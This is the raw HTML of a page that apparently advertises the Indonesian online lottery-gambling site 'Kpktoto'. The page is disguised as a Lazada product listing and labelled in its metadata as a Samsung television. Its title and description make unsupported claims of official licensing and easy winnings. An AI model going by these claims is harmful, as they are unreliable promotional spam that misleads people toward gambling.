

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thestartupplaybook.com/download-jackpot-boom/
body_size: 87976
content:
<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
    <title>Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta</title>
    <meta name="description" content="Kptkoto adalah website togel online resmi dari WLA, APLA, dan PAGCOR. Login di Kpktoto makin mudah menang, makin mudah wede besar juga." />
    <meta name="og:url" content="http://www.thestartupplaybook.com/" />
    <meta name="og:title" content="Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta" />
    <meta name="og:type" content="product" />
    <meta name="og:description" content="Kptkoto adalah website togel online resmi dari WLA, APLA, dan PAGCOR. Login di Kpktoto makin mudah menang, makin mudah wede besar juga." />
    <meta name="og:image" content="https://res.cloudinary.com/f0ustf0ur/image/upload/v1751198780/kpktoto_6_g1yjtq.png" />
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..770&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,770;1,100;1,300;1,400;1,500;1,700;1,770&display=swap" />
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" />
    <link rel="shortcut icon" href="https://res.cloudinary.com/f0ustf0ur/image/upload/v1750769658/Logo_1_rkyaoi.png" />
    <link rel="canonical" href="http://www.thestartupplaybook.com/" />
    <link rel="amphtml" href="https://kapeka.it.com/thestartupplaybook/" />
	<meta name="google-site-verification" content="NDsmXRMg6OH2eBJkhzG1AdMiL4BmULt25gzSloa_csc" />
    <!-- start preload -->
    <link rel="preload" href="https://res.cloudinary.com/f0ustf0ur/image/upload/v1751198780/kpktoto_6_g1yjtq.png" as="image" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
    <!-- <link rel="preconnect dns-prefetch" href="//g.alicdn.com" /> -->
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <!-- <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" /> -->
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
    <script>
      (function() {
        try {
          if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
            return;
          }
          var get_cookie = function(sName) {	
            var sRE = "(?:; )?" + sName + "=([^;]*);?";
            var oRE = new RegExp(sRE);
            if (oRE.test(document.cookie)) {
              var str = decodeURIComponent(RegExp["$1"]) || "";
              if (str.trim().length > 0) {
                return str;
              } else {
                return "-";
              }
            } else {
              return "-";
            }
          };
          var getRand = function() {
            var page_id = get_cookie("cna") || "001";
            page_id = page_id.toLowerCase().replace(/[^a-zd]/g, "");
            page_id = page_id.substring(0, 16);
            var d = new Date().getTime();
            var randend = [page_id, d.toString(16)].join("");
            for (var i = 1; i < 10; i++) {
              var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
              randend += _r;
            }
            randend = randend.substr(0, 42);
            return randend;
          };
          var pageid = getRand();
          var aq = window.aplus_queue || (window.aplus_queue = []);
          aq.push({
            action: "aplus.appendMetaInfo",
            arguments: ["aplus-cpvdata", {
              pageid: pageid
            }]
          });
          aq.push({
            action: "aplus.appendMetaInfo",
            arguments: ["aplus-exdata", {
              st_page_id: pageid
            }]
          });
          var gq = window.goldlog_queue || (window.goldlog_queue = []);
          gq.push({
            action: "goldlog.appendMetaInfo",
            arguments: ["aplus-cpvdata", {
              pageid: pageid
            }]
          });
          gq.push({
            action: "goldlog.appendMetaInfo",
            arguments: ["aplus-exdata", {
              st_page_id: pageid
            }]
          });
          window.aplusPageIdSetComplete = true;
        } catch (err) {
          console.error(err);
        }
      })();
    </script>
    <style>
      .svgfont {
        display: inline-block;
        width: 1em;
        height: 1em;
        fill: currentColor;
        font-size: 1em;
      }
  
      #container,
      body {
        background: #000000 21.42%;
  
        .lzd-header .lzd-links-bar .top-links-item .orange,
        .lzd-header .lzd-links-bar .top-links-item.orange {
          color: #000000;
        }
  
        .lzd-header .lzd-links-bar .top-links-item .black,
        .lzd-header .lzd-links-bar .top-links-item.black {
          color: #000000;
        }
      }
    </style>
    <script type="text/javascript">
      var timings = {
        start: Date.now()
      };
      var dataLayer = window.dataLayer || [];
      var pdpTrackingData = '{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://res.cloudinary.com/f0ustf0ur/image/upload/v1751198780/kpktoto_6_g1yjtq.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';
      try {
        pdpTrackingData = JSON.parse(pdpTrackingData);
        pdpTrackingData.v_voya = false;
        dataLayer.push(pdpTrackingData);
        dataLayer.push({
          gtm_enable: false,
          v_voya: false
        });
      } catch (e) {
        if (window.console) {
          console.log(e);
        }
      }
      var siteNameForApluPluginLoader = "Lazada";
    </script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
    <style>
      .pdp-block .pdp-block__main-information {
        display: flex;
        background: ;
      }
  
      #block-6QhDn4z1db {
        display: flex;
      }
  
      .lzd-header-content,
      .lzd-site-nav-menu {
        background: #000000 !important;
      }
  
      .lzd-header .lzd-links-bar a {
        color: #01a4a7 !important;
      }
  
      .lzd-site-menu-nav-container {
        display: flex;
        justify-content: center;
      }
  
      .lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text,
      .lzd-site-menu-nav-category-text {
        color: #01a4a7 !important;
      }
  
      .lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
        color: #fff;
      }
  
      .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
        width: 195px;
        height: auto;
      }
  
      #container,
      body {
        position: relative;
        background: #000001;
      }
  
      .background-rm {
        position: absolute;
        width: 100%;
        height: 100%;
        filter: blur(5px);
        -webkit-filter: blur(5px);
        /* z-index: 0; */
        display: flex;
        background: linear-gradient(to right, #0f0c29, #302b63, #24243e);
        /* background-repeat: no-repeat; */
        /* background-repeat: repeat-y;
                  /*background-position-y: top;
                 /* background-position-x: 47.5%;
                  /* background-position-x: 5%; */
      }
  
      @media(min-width: 1600px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      @media(min-width: 1700px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      @media(min-width: 1800px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      @media(min-width: 1770px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      #root.pdp-block {
        position: relative;
        z-index: 1;
        padding-bottom: 0;
      }
  
      .pdp-block__delivery-seller {
        width: 200px;
      }
  
      .seller-name__title {
        text-align: right;
      }
  
      .header-title {
        display: flex;
      }
  
      #block-6QhDn4z1db {
        justify-content: center;
      }
  
      .pdp-product-title .pdp-mod-product-badge-title {
        font-weight: 700;
      }
  
      .pdp-block__product-detail {
        width: 95%;
		
      }
  
      .pdp-mod-product-price ul,
      .pdp-mod-product-price ol {
        padding-left: 1.5rem;
        margin-bottom: 1rem;
      }
  
      .pdp-mod-product-price ul {
        list-style: disc;
      }
  
      .pdp-mod-product-price p {
        margin-bottom: 1rem;
      }
  
      .lzd-site-nav-menu.lzd-site-nav-menu-active {
        background: #000001 !important;
      }
  
      .logo-bar-content.header-content {
        display: flex;
        gap: 1rem;
      }
  
      .lzd-header-content {
        background: #000001 !important;
      }
  
      .lzd-nav-search {
        margin-left: 4rem;
        height: 40px !important;
        display: flex !important;
        border-radius: 1rem !important;
        overflow: hidden;
      }
  
      .lzd-nav-search .input-search {
        width: 100%;
        height: 100%;
        padding: 0.5rem 0.5rem 0.5rem 1rem;
        color: rgba(0, 0, 0, 0.50);
        border: none;
        border-top-left-radius: 0.5rem;
        border-bottom-left-radius: 0.5rem;
      }
  
      .lzd-nav-search .container-icon {
        width: 5rem;
        background: #01a4a7;
        display: flex;
        align-items: center;
        justify-content: center;
        border-top-right-radius: 0.5rem;
        border-bottom-right-radius: 0.5rem;
      }
  
      .seller-name__detail {
        text-align: right;
      }
  
      .seller-name__detail-name {
        margin-right: 0;
        color: #3214CA;
      }
  
      #pdp-nav {
        background: unset !important;
      }
  
      .breadcrumb_list {
        background: transparent !important;
      }
  
      .lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon {
        background-image: url() !important;
      }
  
      .add-to-cart-buy-now-btn {
		  position: fixed;
		  bottom: 30px;
		  right: 30px;
		  padding: 14px 28px;
		  background: linear-gradient(135deg, #4f46e5, #9333ea);
		  color: #fff;
		  font-size: 16px;
		  font-weight: bold;
		  border: none;
		  border-radius: 999px;
		  cursor: pointer;
		  box-shadow: 0 8px 20px rgba(147, 51, 234, 0.5);
		  transition: all 0.3s ease;
		  z-index: 999; 
      }
	  
	  .add-to-cart-buy-now-btn:hover {
  transform: scale(1.05) translateY(-2px);
  box-shadow: 0 12px 24px rgba(147, 51, 234, 0.7);
	  }
	  
	  .login-kpk {
		  position: fixed;
		  bottom: 30px;
		  left: 30px;
		  padding: 14px 28px;
		  background: linear-gradient(135deg, #4f46e5, #9333ea);
		  color: #fff;
		  font-size: 16px;
		  font-weight: bold;
		  border: none;
		  border-radius: 999px;
		  cursor: pointer;
		  box-shadow: 0 8px 20px rgba(147, 51, 234, 0.5);
		  transition: all 0.3s ease;
		  z-index: 999;
		}
		
		.login-kpk:hover {
  transform: scale(1.05) translateY(-2px);
  box-shadow: 0 12px 24px rgba(147, 51, 234, 0.7);
	  }
		
  
      .pdp-mod-product-price {
        font-family: Roboto;
      }
  
      .pdp-mod-product-price h1,
      .pdp-mod-product-price h2,
      .pdp-mod-product-price h3,
      .pdp-mod-product-price h4 {
        color: #000001;
        margin-bottom: 0.5rem;
      }
  
      .pdp-mod-product-price h1 {
        text-align: center;
        margin-bottom: 3rem;
      }
  
      .pdp-link,
      .pdp-link:visited {
        color: #000001;
      }
  
      .pdp-mod-product-price h3 {
        margin-top: 1.5rem;
      }
  
      .pdp-mod-product-price p {
        text-align: justify;
        font-weight: 500;
      }
  
      .site-description a {
        color: #000001;
      }
  
      .site-description td {
        padding: 0.5rem;
      }
  
      .lzd-header .lzd-links-bar {
        text-align: center !important;
        left: -3.5rem !important;
      }
  
      .pdp-block__gallery {
        width: 400px;
      }
  
      .gallery-preview-panel__content {
        margin: 2rem auto 10px auto !important;
      }
  
      .w-80 {
        margin-left: auto;
        margin-right: auto;
        width: 80%;
      }
  
      .pdp-mod-product-badge-title {
        margin: 2rem 0 0.67em 0;
      }
  
      .seller-container {
        margin-top: 1.5rem;
      }
    </style>
  </head>
  <body style="overflow-y: scroll;">
        <script>
            window.__lzd__svg__cssinject__ = true;
        </script>
        <style>
            .svgfont {
                display: inline-block;
                width: 1em;
                height: 1em;
                fill: currentColor;
                font-size: 1em;
            }
        </style>
        <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
            <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
                <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
                <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
            </symbol>
            <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
                <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 277.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-277.134z"></path>
            </symbol>
            <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
                <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
                <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
            </symbol>
            <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
                <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 77.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.247744-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.774696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
                <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
                <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
                <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
                <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
                <path d="M236.249425 10.757714l591.395068 460.126685a42.082192 42.082192 0 0 1 0.477959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.757714z"></path>
            </symbol>
            <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
                <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 774.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
                <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
            </symbol>
            <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
                <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
            </symbol>
            <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
                <path d="M138.971 980.114H43.886V177.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
                <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-177.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
            </symbol>
            <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
                <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF7700"></path>
            </symbol>
            <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
                <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
            </symbol>
            <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
                <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.778572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
            </symbol>
            <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
                <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 277.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
                <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
            </symbol>
            <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
                <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
            </symbol>
            <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
                <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
                <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
                <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
                <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
            </symbol>
            <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
                <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
                <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
